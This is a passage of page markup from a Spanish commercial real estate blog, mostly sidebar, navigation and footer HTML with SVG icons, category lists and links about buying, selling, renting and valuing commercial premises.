C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5 s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12 C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path></svg><br>
  </a><br>
  <a href="https://www.linkedin.com/company/brickbro/mycompany/"><br>
    <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.2894 24.7696H20.9926V18.0404C20.9926 16.4358 20.9639 14.3701 18.7578 14.3701C16.5198 14.3701 16.1773 16.1185 16.1773 17.9236V24.7692H11.8806V10.9312H16.0055V12.8223H16.0632C16.4761 12.1165 17.0726 11.5358 17.7893 11.1422C18.506 10.7485 19.3161 10.5566 20.1332 10.5869C24.4883 10.5869 25.2913 13.4516 25.2913 17.1783L25.2894 24.7696ZM7.03212 9.03975C5.65496 9.03998 4.53835 7.9237 4.53812 6.54654C4.5379 5.16938 5.65406 4.05277 7.03122 4.05254C8.40838 4.0522 9.52499 5.16848 9.52522 6.54564C9.52534 7.20698 9.26275 7.84128 8.7952 8.30901C8.32766 8.77675 7.69347 9.0396 7.03212 9.03975ZM9.18062 24.7698H4.87921V10.9312H9.1805V24.7696L9.18062 24.7698ZM27.4316 0.0619861H2.72007C1.55214 0.0488455 0.594352 0.984435 0.580078 2.15236V26.967C0.593898 28.1354 1.55158 29.0719 2.71996 29.0597H27.4316C28.6025 29.0742 29.5639 28.1377 29.5801 26.967V2.15044C29.5634 0.980244 28.6019 0.0447674 27.4316 0.0600604" fill="#0A66C2"></path>
</svg><br>
  </a><br>
  <a href="https://twitter.com/BrickbroEs"><br>
    <svg width="35" height="29" viewBox="0 0 35 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M34.5801 3.37445C33.3069 3.946 31.9565 4.32117 30.5737 4.48747C32.014 3.61267 33.1199 2.22738 33.6407 0.576819C32.2715 1.40019 30.7734 1.98031 29.2113 2.29211C27.9388 0.918397 26.126 0.0598755 24.1196 0.0598755C20.2673 0.0598755 17.1439 3.22479 17.1439 7.12831C17.1439 7.6824 17.2057 8.22182 17.3245 8.7393C11.5273 8.44443 6.38744 5.63037 2.94693 1.35378C2.34662 2.39776 2.00263 3.61213 2.00263 4.90738C2.00263 7.3598 3.2342 9.52326 5.1058 10.7909C3.99807 10.7558 2.91472 10.4526 1.94619 9.9067C1.94579 9.93631 1.94579 9.96592 1.94579 9.99566C1.94579 13.4205 4.35023 16.2774 7.54118 16.9268C6.51399 17.2099 5.43654 17.2513 4.39113 17.0479C5.27872 19.8562 7.85488 21.8998 10.9072 21.957C8.51988 23.8527 5.51207 24.9828 2.24409 24.9828C1.68096 24.9828 1.1258 24.9493 0.580078 24.8841C3.66704 26.8897 7.33359 28.0599 11.2728 28.0599C24.1034 28.0599 31.1195 17.2889 31.1195 7.94807C31.1195 7.64149 31.1129 7.33665 31.0993 7.03357C32.4649 6.03317 33.6436 4.79408 34.5801 3.37445Z" fill="#55ACEE"></path>
</svg><br>
  </a><br>
  <a href="https://www.facebook.com/brickbro.com.realestate/"><br>
    <svg width="30" height="29" viewBox="0 0 30 29" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M25.303 0.0598755H4.855C2.50379 0.0598755 0.580078 1.91726 0.580078 4.18739V23.9324C0.580078 26.2025 2.50379 28.0599 4.855 28.0599H25.3052C27.6564 28.0599 29.5801 26.2025 29.5801 23.9324V4.18739C29.5779 1.91726 27.6564 0.0598755 25.303 0.0598755ZM25.0284 15.0046H21.587V27.0259H16.4379V15.0046H13.8623V10.8605H16.4379V8.37371C16.4379 4.99328 17.8914 2.98215 22.0274 2.98215H25.4655V7.12514H23.3152C21.7078 7.12514 21.6009 7.70609 21.6009 8.78647L21.587 10.8605H25.4826L25.0273 15.0046H25.0284Z" fill="#03558B"></path>
</svg><br>
  </a>
</div></div><div id="block-5" class="widget widget_block"><!--
<p><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script><script>hbspt.forms.create({region: "na1",portalId: "5147152",formId: "fd4dec51-2fd7-401d-84d8-5f62287e9db7",cssRequired: "",cssClass: "brickbro-newsletter-cta-blog"});</script></p>
--></div><div id="block-6" class="widget widget_block"><div style="border-bottom: 2px solid rgba(0, 0, 0, 0.07);display: flex;height: 36px;">
<div style="color: #000;font-family: Barlow;font-size: 18px;font-weight: 700;border-bottom: 2px solid #000000;height: inherit;">Categorías</div>
</div></div><div id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-45"><a href="https://blog.brickbro.com/actualidad/">Actualidad</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://blog.brickbro.com/alquilar-local/">Alquilar local</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://blog.brickbro.com/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://blog.brickbro.com/comprar-local/">Comprar local</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://blog.brickbro.com/hipotecas/">Hipotecas</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://blog.brickbro.com/inversion/">Inversión</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://blog.brickbro.com/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://blog.brickbro.com/oficina/">Oficina</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://blog.brickbro.com/reformas/">Reformas</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.brickbro.com/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://blog.brickbro.com/tasacion/">Tasación</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://blog.brickbro.com/usos-y-actividades/">Usos y actividades</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://blog.brickbro.com/vender-local/">Vender local</a>
</li>
</ul></div><div id="block-7" class="widget widget_block"><div style="border-bottom: 2px solid rgba(0, 0, 0, 0.07);display: flex;height: 36px;">
<div style="color: #000;font-family: Barlow;font-size: 18px;font-weight: 700;border-bottom: 2px solid #000000;height: inherit;">Posts Destacados</div>
</div></div><div id="block-11" class="widget widget_block"><ul class="wp-block-latest-posts__list wp-block-latest-posts">
<li>
<div class="wp-block-latest-posts__featured-image">
<img loading="lazy" loading="lazy" decoding="async" src="https://blog.brickbro.com/wp-content/uploads/2022/06/blog3_3-min-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" style="" srcset="https://blog.brickbro.com/wp-content/uploads/2022/06/blog3_3-min-1-150x150.webp 150w, https://blog.brickbro.com/wp-content/uploads/2022/06/blog3_3-min-1-300x300.webp 300w, https://blog.brickbro.com/wp-content/uploads/2022/06/blog3_3-min-1.webp 501w" sizes="auto, (max-width: 150px) 100vw, 150px" width="150" height="150">
</div>
<p><a href="https://blog.brickbro.com/como-vender-un-local-comercial-rapido/">¿Cómo vender un local comercial rápido?</a>
</p>
</li>
<li>
<div class="wp-block-latest-posts__featured-image">
<img loading="lazy" loading="lazy" decoding="async" src="https://blog.brickbro.com/wp-content/uploads/2023/07/ciudades15minutos-min-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" style="" srcset="https://blog.brickbro.com/wp-content/uploads/2021/09/pexels-photomix-company-101808-1-150x150.jpg 150w, https://blog.brickbro.com/wp-content/uploads/2021/09/pexels-photomix-company-101808-1-300x200.jpg 300w, https://blog.brickbro.com/wp-content/uploads/2021/09/pexels-photomix-company-101808-1-2048x1365.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" width="150" height="150">
</div>
<p><a href="https://blog.brickbro.com/requisitos-para-convertir-un-local-en-vivienda/">Requisitos que necesitas para convertir un local en vivienda</a>
</p>
</li>
<li>
<div class="wp-block-latest-posts__featured-image">
<img loading="lazy" loading="lazy" decoding="async" src="https://blog.brickbro.com/wp-content/uploads/2023/07/pexels-tim-douglas-6205487-1-1-min.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" style="" width="150" height="150">
</div>
<p><a href="https://blog.brickbro.com/comprar-un-local-para-alquilar-todo-lo-que-necesitas-saber/">Comprar un local para alquilar: todo lo que necesitas saber</a>
</p>
</li>
<li>
<div class="wp-block-latest-posts__featured-image">
<img loading="lazy" loading="lazy" decoding="async" src="https://blog.brickbro.com/wp-content/uploads/2022/10/kelly-sikkema-xoU52jUVUXA-unsplash-1-min.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" style="" width="150" height="150">
</div>
<p><a href="https://blog.brickbro.com/que-impuestos-se-pagan-al-vender-un-local-comercial/">¿Qué impuestos se pagan al vender un local comercial?</a>
</p>
</li>
</ul></div><div id="block-9" class="widget widget_block"><div style="display:flex;flex-direction:column;padding: 2rem;width:100%;height:100%;border-radius: 10px;background:#0299FF;justify-content:center;align-items:center;gap:1rem;">
<h2 style="font-size: 22px;font-weight: 700;margin: 0;color: #fff;text-align: center;">Infórmate gratis: Vendemos tu local sin coste ninguno</h2><span style="display: block;width: 258px;height: 34px;color: #BABABA;font-size: 20px;font-weight: 500;border-radius: 10px;background:white;text-align: center;cursor:pointer;" id="bb-schedule-call-cta">¿Te llamamos?</span><a href="tel:0034911236416" style="display: block;width: 258px;height: 34px;border-radius: 10px;background: #ED880A;font-size: 20px;font-weight: 500;text-align: center;color: #fff;">911 23 64 16</a></div></div></aside><!-- #secondary -->

</div><!-- #content -->

<div id="offcanvas-menu">

    <a class="skip-link-offcanvas-menu-first" href="javascript:void(0)"></a>

    <div class="close-offcanvas-menu offcanvas-item">
        <a href="javascript:void(0)" class="offcanvas-close">
            <span>
               Cerrar            </span>
            <span class="ion-ios-close-empty meta-icon meta-icon-large"></span>
        </a>
    </div>

    <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
        <div class="offcanvas-title">
            Menú        </div>
        <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-8006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8006"><a href="https://www.brickbro.com/es/vender-local">Vender</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-494"><a href="https://www.brickbro.com/es/valora-tu-local">Valora tu local</a></li>
<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="https://www.brickbro.com/es/comprar-inmueble">Comprar</a></li>
</ul></div>    </div>
        
    
    <a class="skip-link-offcanvas-menu-last" href="javascript:void(0)"></a>
    
</div>

    <div class="popup-search">
        
        <a class="skip-link-search" href="javascript:void(0)"></a>
        <a href="javascript:void(0)" class="close-popup"></a>

        <div class="popup-search-wrapper">
            <div class="popup-search-form">
                <form role="search" method="get" class="search-form" action="https://blog.brickbro.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>            </div>
        </div>
        
    </div>
    




    <div class="scroll-up">
        <i class="ion ion-md-arrow-dropup"></i>
    </div>


<footer id="colophon" class="site-footer">
<footer>
  <div class="TopFooterWrapper">
        <div class="InnerWrapperColumns">
          <div>
            <p class="FooterColTitle">Vender</p>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com"
            ><p class="TextLink">Vender local comercial</p></a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com"
            ><p class="TextLink">Vender oficina</p></a>
            <a class="no-underline my-1" href="https://www.brickbro.com"><p class="TextLink">Vender nave</p></a>
          </div>
          <div>
            <p class="FooterColTitle">Alquilar</p>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com/es/alquilar-local-comercial"
            ><p class="TextLink">Alquila tu local comercial</p></a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com/es/alquilar-local-comercial"
            ><p class="TextLink">Alquila tu oficina</p></a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com/es/alquilar-local-comercial"
            ><p class="TextLink">Alquila tu nave industrial</p></a>
          </div>
          <div>
            <p class="FooterColTitle">Buscar inmuebles</p>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com"
            ><p class="TextLink">Comprar local comercial</p></a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com"
            ><p class="TextLink">Comprar oficina</p></a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com"
            ><p class="TextLink">Comprar nave industrial</p></a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com/es/alquilar-inmueble"
            ><p class="TextLink">Alquilar local comercial</p></a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com/es/alquilar-inmueble"
            ><p class="TextLink">Alquilar oficina</p></a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com/es/alquilar-inmueble"
            ><p class="TextLink">Alquilar nave industrial</p></a>
          </div>
          <div>
            <p class="FooterColTitle">Valoración inmuebles</p>
            <a
              class="no-underline my-1"
              href="https://betterplaceapp.com/valorar/brickbro/es"
            ><p class="TextLink">¿Cuánto vale tu local comercial?</p></a>
            <a
              class="no-underline my-1"
              href="https://betterplaceapp.com/valorar/brickbro/es"
            ><p class="TextLink">¿Cuánto vale tu oficina?</p></a>
            <a
              class="no-underline my-1"
              href="https://betterplaceapp.com/valorar/brickbro/es"
            ><p class="TextLink">¿Cuánto vale tu nave industrial?</p></a>
            <a
              class="no-underline my-1 z-10"
              href="https://betterplaceapp.com/valorar/brickbro/es"
            ><p class="TextLink">Valoración online gratuita</p></a>
          </div>
          <img class="BottomCityImage" src="https://d1lgf38rajrpdu.cloudfront.net/marketplace/footer-city-life.webp" alt="Imagen de dos edificios y personas" />
        </div>
  </div>
  <div class="MainContentWrapper">
        <div class="InnerWrapperColumns">
          <div>
            <div>
              <svg width="11em" height="100%" viewBox="0 0 100 26" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M45.222 11.7491C44.8722 11.4723 44.5107 11.3338 44.1372 11.3338C43.7798 11.3338 43.4264 11.4682 43.0771 11.737C42.7278 12.0059 42.5535 12.3108 42.5535 12.6528V20.2747C42.5535 20.6167 42.7278 20.9222 43.0771 21.1911C43.4264 21.4598 43.7798 21.5938 44.1372 21.5938C44.5107 21.5938 44.8722 21.4514 45.222 21.1665C45.571 20.8817 45.7456 20.5599 45.7456 20.2013V12.7264C45.7456 12.3517 45.571 12.026 45.222 11.7491Z" fill="#504C4B"></path><path d="M68.8487 19.635C68.6696 19.2436 68.5565 19.0232 68.5074 18.9741C68.2473 18.7128 67.6624 18.2966 66.7532 17.7253C66.4007 17.4988 66.0922 17.2982 65.8281 17.1235C65.3411 16.8011 65.3417 16.0867 65.8283 15.7638L67.2403 14.8268C68.0199 14.3092 68.4586 14.002 68.5565 13.9049C68.8487 13.5333 68.9461 13.0804 68.8487 12.5466C68.7835 12.1909 68.5923 11.8915 68.2747 11.649C67.9572 11.4066 67.6195 11.285 67.2615 11.285C66.9846 11.285 66.6103 11.4289 66.1386 11.7165L62.5002 14.1171C62.2128 14.3067 61.8297 14.1006 61.8297 13.7562V5.94031C61.8297 5.6716 61.7866 5.40229 61.6797 5.15588C61.4223 4.56269 60.9362 4.26617 60.2213 4.26617C59.5877 4.26617 59.1322 4.51332 58.8552 5.00762C58.7035 5.27827 58.6375 5.58862 58.6375 5.89897V20.2759C58.8485 21.1549 59.3765 21.5937 60.2213 21.5937C61.1149 21.5937 61.6511 21.1274 61.8297 20.1944C61.8297 19.3921 62.7223 18.9112 63.3919 19.353C64.4117 20.0258 65.3584 20.6581 66.232 21.2501C66.7045 21.5607 67.169 21.6752 67.6254 21.5937C67.9845 21.5287 68.286 21.3329 68.5303 21.0063C68.7751 20.6799 68.8974 20.3288 68.8974 19.9534C68.8974 19.8064 68.8812 19.7006 68.8487 19.635Z" fill="#504C4B"></path><path d="M57.017 18.7969C56.7372 18.5677 56.3773 18.4596 56.0155 18.4596H52.2842C52.1045 18.4596 51.9334 18.4272 51.7674 18.3814C51.7195 18.3714 51.6705 18.3558 51.6194 18.3343C50.8491 18.0535 50.2911 17.3095 50.2911 16.4325C50.2911 15.3175 51.1878 14.4054 52.2842 14.4054H56.0519C56.4066 14.4054 56.7592 14.2985 57.0328 14.0729C57.3681 13.7968 57.5411 13.41 57.5411 12.9057C57.5411 12.1835 57.2449 11.693 56.6523 11.4349C56.4067 11.328 56.1382 11.2848 55.8705 11.2848H51.9604C50.8065 11.2848 49.7462 11.7626 48.7798 12.7173C47.813 13.6725 47.33 14.7295 47.33 15.8882V17.0148C47.33 18.1411 47.809 19.1859 48.7677 20.1492C49.7261 21.1124 50.7662 21.5938 51.8871 21.5938H55.8693C56.2328 21.5938 56.5952 21.5008 56.8963 21.2975C57.3262 21.0075 57.5411 20.5784 57.5411 20.0094C57.5411 19.4824 57.3634 19.0805 57.017 18.7969Z" fill="#504C4B"></path><path d="M46.895 8.92817L44.7884 6.9822C44.6175 6.82442 44.4012 6.74828 44.1844 6.74516C44.1726 6.74441 44.1612 6.74352 44.1494 6.74323C44.1378 6.74352 44.1264 6.74441 44.1148 6.74516C43.898 6.74828 43.6814 6.82442 43.5106 6.9822L41.4038 8.92832C41.0886 9.21963 40.9919 9.69519 41.207 10.0667C41.5097 10.5897 42.1993 10.6715 42.6167 10.2859L44.1496 8.86987L45.6823 10.2859C46.0997 10.6716 46.7894 10.5897 47.092 10.0665C47.307 9.6949 47.2102 9.21948 46.895 8.92817Z" fill="#0063A6"></path><path d="M28.7898 18.9786C27.2554 19.1305 25.9765 17.8517 26.1284 16.3172C26.2408 15.1819 27.1592 14.2634 28.2947 14.1509C29.8292 13.9989 31.1081 15.2779 30.9561 16.8124C30.8437 17.9478 29.9251 18.8662 28.7898 18.9786ZM29.4048 11.0917C28.2693 10.8921 27.2867 11.0248 26.4615 11.3866V5.65528C26.2829 4.72914 25.7466 4.26606 24.8531 4.26606C24.0083 4.26606 23.4802 4.70549 23.2693 5.58405V20.2515C23.2693 20.6258 23.4722 20.9514 23.8783 21.2278C24.2356 21.472 24.6177 21.5936 25.0238 21.5936C25.4094 21.5936 25.7083 21.4635 25.9306 21.2181C26.6124 21.6397 27.4322 21.8799 28.3746 21.8799C31.9639 21.8799 34.7417 18.404 33.5249 14.6343C32.9271 12.7822 31.3218 11.4288 29.4048 11.0917Z" fill="#504C4B"></path><path d="M76.4949 18.8775C74.9604 19.0295 73.6815 17.7505 73.8335 16.216C73.9459 15.0806 74.8643 14.1622 75.9998 14.0498C77.5342 13.8978 78.813 15.1768 78.6612 16.7111C78.5488 17.8467 77.6304 18.7651 76.4949 18.8775ZM77.0533 11.0917C75.9177 10.892 74.9352 11.0246 74.1101 11.3866V5.65528C73.9313 4.72914 73.3952 4.26606 72.5017 4.26606C71.6567 4.26606 71.1287 4.70549 70.9178 5.58405V20.2515C70.9178 20.6258 71.1206 20.9512 71.5267 21.2278C71.8841 21.472 72.2661 21.5936 72.6722 21.5936C73.0578 21.5936 73.3567 21.4635 73.579 21.2181C74.261 21.6397 75.0807 21.8799 76.0232 21.8799C79.6125 21.8799 82.3902 18.404 81.1733 14.6343C80.5755 12.7822 78.9702 11.4288 77.0533 11.0917Z" fill="#0063A6"></path><path d="M94.9961 18.8468C93.4617 18.9988 92.1827 17.7198 92.3347 16.1854C92.4473 15.0499 93.3657 14.1315 94.501 14.0191C96.0355 13.8671 97.3144 15.1461 97.1624 16.6806C97.05 17.816 96.1316 18.7344 94.9961 18.8468ZM95.0948 11.1927C94.2097 11.1347 93.3713 11.3013 92.6226 11.6335C92.6141 11.6372 92.6058 11.6418 92.5976 11.6457C90.771 12.4678 89.4971 14.3 89.4971 16.433C89.4971 18.506 90.7011 20.2928 92.4452 21.147C92.5241 21.187 92.603 21.2271 92.683 21.2615C92.9039 21.3561 93.1346 21.4313 93.37 21.4954C93.3727 21.496 93.375 21.4968 93.3774 21.4973C93.8152 21.6157 94.2734 21.6846 94.7486 21.6846C95.2238 21.6846 95.6818 21.6157 96.1196 21.4973C96.1222 21.4968 96.1254 21.4957 96.1283 21.4951C96.3633 21.4312 96.593 21.3561 96.8136 21.2616C96.8942 21.2271 96.9736 21.1866 97.0531 21.1464C98.8914 20.2455 100.129 18.308 99.9892 16.0922C99.8238 13.4788 97.7077 11.3639 95.0948 11.1927Z" fill="#0063A6"></path><path d="M12.1853 13.6711L7.73352 9.55829C7.37618 9.22846 6.92352 9.06919 6.47011 9.0628C6.44572 9.06131 6.42178 9.05938 6.39724 9.05863C6.37286 9.05938 6.34891 9.06131 6.32468 9.0628C5.87127 9.06919 5.41846 9.22846 5.06126 9.55829L0.609442 13.6711C-0.15937 14.3813 -0.207401 15.5916 0.502969 16.3603C1.21319 17.1291 2.42336 17.1771 3.19217 16.4669L6.39739 13.5058L9.60261 16.4669C10.3714 17.1771 11.5816 17.1291 12.2918 16.3603C13.002 15.5916 12.9542 14.3813 12.1853 13.6711Z" fill="#0063A6"></path><path d="M12.1853 22.7013L7.73352 18.5886C7.37618 18.2587 6.92352 18.0995 6.47011 18.0931C6.44572 18.0916 6.42178 18.0897 6.39724 18.0889C6.37286 18.0897 6.34891 18.0916 6.32468 18.0931C5.87127 18.0995 5.41846 18.2587 5.06126 18.5886L0.609442 22.7013C-0.15937 23.4116 -0.207401 24.6219 0.502969 25.3905C1.21319 26.1593 2.42336 26.2074 3.19217 25.4972L6.39739 22.5361L9.60261 25.4972C10.3714 26.2074 11.5816 26.1593 12.2918 25.3905C13.002 24.6219 12.9542 23.4116 12.1853 22.7013Z" fill="#504C4B"></path><path d="M12.1853 4.75797L7.73352 0.645201C7.37618 0.315371 6.92352 0.156106 6.47011 0.149712C6.44572 0.148224 6.42178 0.146291 6.39724 0.145548C6.37286 0.146291 6.34891 0.148224 6.32468 0.149712C5.87127 0.156106 5.41846 0.315371 5.06126 0.645201L0.609442 4.75797C-0.15937 5.46819 -0.207401 6.67851 0.502969 7.44718C1.21319 8.21599 2.42336 8.26402 3.19217 7.5538L6.39739 4.59276L9.60261 7.5538C10.3714 8.26402 11.5816 8.21599 12.2918 7.44718C13.002 6.67851 12.9542 5.46819 12.1853 4.75797Z" fill="#504C4B"></path><path d="M89.497 12.1817C89.464 12.0514 89.3636 11.824 89.1363 11.5791C88.9084 11.3342 88.591 11.2618 88.4613 11.245C88.2174 11.18 87.9573 11.1473 87.6812 11.1473C86.9469 11.1473 86.2185 11.3207 85.4965 11.6661C85.206 11.3678 84.8013 11.1813 84.3548 11.1813C83.4769 11.1813 82.7585 11.8996 82.7585 12.7774V15.7264V18.4498V20.1339C82.9696 21.0154 83.4976 21.4561 84.3424 21.4561C85.236 21.4561 85.7722 20.9911 85.9508 20.0606V18.45V18.4498V15.7997C85.951 15.5877 86.0689 15.3349 86.3043 15.0409C86.5397 14.7469 86.7631 14.5675 86.9744 14.502C87.4132 14.4206 87.8519 14.347 88.2906 14.2816C88.7941 14.151 89.1596 13.8326 89.3874 13.3266C89.5336 13.0002 89.6432 12.6061 89.497 12.1817Z" fill="#0063A6"></path><path d="M41.4443 12.9325C41.4443 12.9307 41.4446 12.9291 41.4446 12.9273C41.4446 12.7268 41.4068 12.5356 41.3411 12.3579C41.3389 12.3512 41.3374 12.3447 41.335 12.338C41.3228 12.2899 41.2972 12.2339 41.2589 12.1704C41.1436 11.9491 40.9793 11.7582 40.7806 11.6103C40.6294 11.4712 40.5054 11.3952 40.4089 11.3827C40.3439 11.3654 40.2775 11.3507 40.2102 11.3381C40.0795 11.3046 39.9433 11.2848 39.8021 11.2848C39.7798 11.2848 39.7583 11.2874 39.7363 11.2883C39.7004 11.2871 39.6652 11.285 39.6287 11.285C38.8912 11.285 38.1597 11.4596 37.4346 11.808C37.1447 11.5156 36.7438 11.3336 36.3022 11.3336C35.4244 11.3336 34.7061 12.0519 34.7061 12.9298V15.8641V18.6021V20.2718C34.917 21.1531 35.4452 21.5938 36.29 21.5938C37.1836 21.5938 37.7196 21.1287 37.8984 20.1983V18.6021V15.9376C37.8984 15.7254 38.0163 15.4726 38.2519 15.1786C38.4873 14.8846 38.7106 14.7052 38.9219 14.6396C39.1114 14.6046 39.301 14.5715 39.4904 14.5393C39.5914 14.5588 39.6955 14.5698 39.8021 14.5698C40.6566 14.5698 41.3582 13.9169 41.4367 13.0828C41.4419 13.0336 41.4444 12.9835 41.4443 12.9325Z" fill="#504C4B"></path></svg>
            </div>
            <p style="text-decoration-line: none;color:rgb(21 21 21);text-transform: none;font-weight: 400;font-size: 1rem;margin-top: 2rem;margin-bottom: 2rem;">Nº1 En la Venta y Alquiler de Locales</p>
            <div class="WrapperSslLogo">
              <svg width="292" height="40" viewBox="0 0 292 40" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="292" height="40" rx="20" fill="#CCCCCC"></rect><path d="M47.921 25H49.671V20.786H53.941V25H55.691V15.242H53.941V19.176H49.671V15.242H47.921V25ZM60.0932 25H61.8572V16.852H64.9092V15.242H57.0412V16.852H60.0932V25ZM68.4604 25H70.2244V16.852H73.2764V15.242H65.4084V16.852H68.4604V25ZM74.6221 25H76.3581V20.954H77.8141C79.9701 20.954 81.1321 19.946 81.1321 18.056C81.1321 16.194 79.9981 15.242 77.8141 15.242H74.6221V25ZM76.3581 19.344V16.852H77.6321C78.8781 16.852 79.3821 17.202 79.3821 18.084C79.3821 18.966 78.8641 19.344 77.6321 19.344H76.3581ZM85.4749 25.182C87.4769 25.182 88.8629 23.978 88.8629 22.158C88.8629 20.772 88.1769 20.03 86.0909 19.232C84.6209 18.658 84.1449 18.294 84.1449 17.65C84.1449 17.048 84.6769 16.586 85.3769 16.586C86.0349 16.586 86.6089 16.978 86.9449 17.706L88.4009 16.81C87.7849 15.634 86.7489 15.032 85.4329 15.032C83.6129 15.032 82.3949 16.11 82.3949 17.692C82.3949 19.106 83.1229 19.848 85.1669 20.646C86.6089 21.22 87.1129 21.64 87.1129 22.312C87.1129 23.138 86.4829 23.628 85.5029 23.628C84.3689 23.628 83.5989 22.97 83.4729 21.808L81.7369 22.242C82.0169 24.02 83.5289 25.182 85.4749 25.182ZM92.3878 27.968H93.9558L99.0658 15.242H97.4838L92.3878 27.968ZM106.242 25.182C108.244 25.182 109.63 23.978 109.63 22.158C109.63 20.772 108.944 20.03 106.858 19.232C105.388 18.658 104.912 18.294 104.912 17.65C104.912 17.048 105.444 16.586 106.144 16.586C106.802 16.586 107.376 16.978 107.712 17.706L109.168 16.81C108.552 15.634 107.516 15.032 106.2 15.032C104.38 15.032 103.162 16.11 103.162 17.692C103.162 19.106 103.89 19.848 105.934 20.646C107.376 21.22 107.88 21.64 107.88 22.312C107.88 23.138 107.25 23.628 106.27 23.628C105.136 23.628 104.366 22.97 104.24 21.808L102.504 22.242C102.784 24.02 104.296 25.182 106.242 25.182ZM114.049 25.182C116.051 25.182 117.437 23.978 117.437 22.158C117.437 20.772 116.751 20.03 114.665 19.232C113.195 18.658 112.719 18.294 112.719 17.65C112.719 17.048 113.251 16.586 113.951 16.586C114.609 16.586 115.183 16.978 115.519 17.706L116.975 16.81C116.359 15.634 115.323 15.032 114.007 15.032C112.187 15.032 110.969 16.11 110.969 17.692C110.969 19.106 111.697 19.848 113.741 20.646C115.183 21.22 115.687 21.64 115.687 22.312C115.687 23.138 115.057 23.628 114.077 23.628C112.943 23.628 112.173 22.97 112.047 21.808L110.311 22.242C110.591 24.02 112.103 25.182 114.049 25.182ZM119.056 25H124.978V23.39H120.806V15.242H119.056V25Z" fill="#0063A6"></path><path d="M40.8378 19.5C40.8378 18.6727 40.1742 18 39.3581 18H38.6182V15.75C38.6182 13.6823 36.9587 12 34.9189 12C32.8791 12 31.2196 13.6823 31.2196 15.75V18H30.4797C29.6637 18 29 18.6727 29 19.5V25.5C29 26.3273 29.6637 27 30.4797 27H39.3581C40.1742 27 40.8378 26.3273 40.8378 25.5V19.5ZM32.6993 15.75C32.6993 14.5095 33.6952 13.5 34.9189 13.5C36.1427 13.5 37.1385 14.5095 37.1385 15.75V18H32.6993V15.75Z" fill="#0063A6"></path><path d="M130.037 25H131.283V20.814H132.963C135.049 20.814 136.211 19.82 136.211 18C136.211 16.208 135.077 15.242 132.963 15.242H130.037V25ZM131.283 19.666V16.39H132.837C134.265 16.39 134.965 16.922 134.965 18.014C134.965 19.12 134.265 19.666 132.837 19.666H131.283ZM142.449 15.242H141.161L139.635 17.216H140.531L142.449 15.242ZM140.083 17.972C138.879 17.972 137.941 18.434 137.171 19.414L138.039 20.142C138.585 19.414 139.243 19.036 140.055 19.036C141.105 19.036 141.693 19.624 141.693 20.688V20.968H140.167C139.005 20.968 138.319 21.08 137.801 21.36C137.241 21.668 136.933 22.228 136.933 22.956C136.933 24.286 137.871 25.126 139.355 25.126C140.391 25.126 141.217 24.706 141.707 23.964L141.791 25H142.897V20.688C142.897 18.98 141.847 17.972 140.083 17.972ZM139.635 24.118C138.711 24.118 138.137 23.684 138.137 23.012C138.137 22.662 138.263 22.396 138.487 22.214C138.781 21.99 139.257 21.906 140.307 21.906H141.693V21.976C141.693 23.25 140.853 24.118 139.635 24.118ZM147.506 24.09C146.554 23.95 145.742 23.796 145.742 23.152C145.742 22.9 145.868 22.704 146.12 22.564C146.512 22.774 146.988 22.886 147.506 22.886C148.976 22.886 150.18 21.934 150.18 20.478C150.18 20.002 150.054 19.568 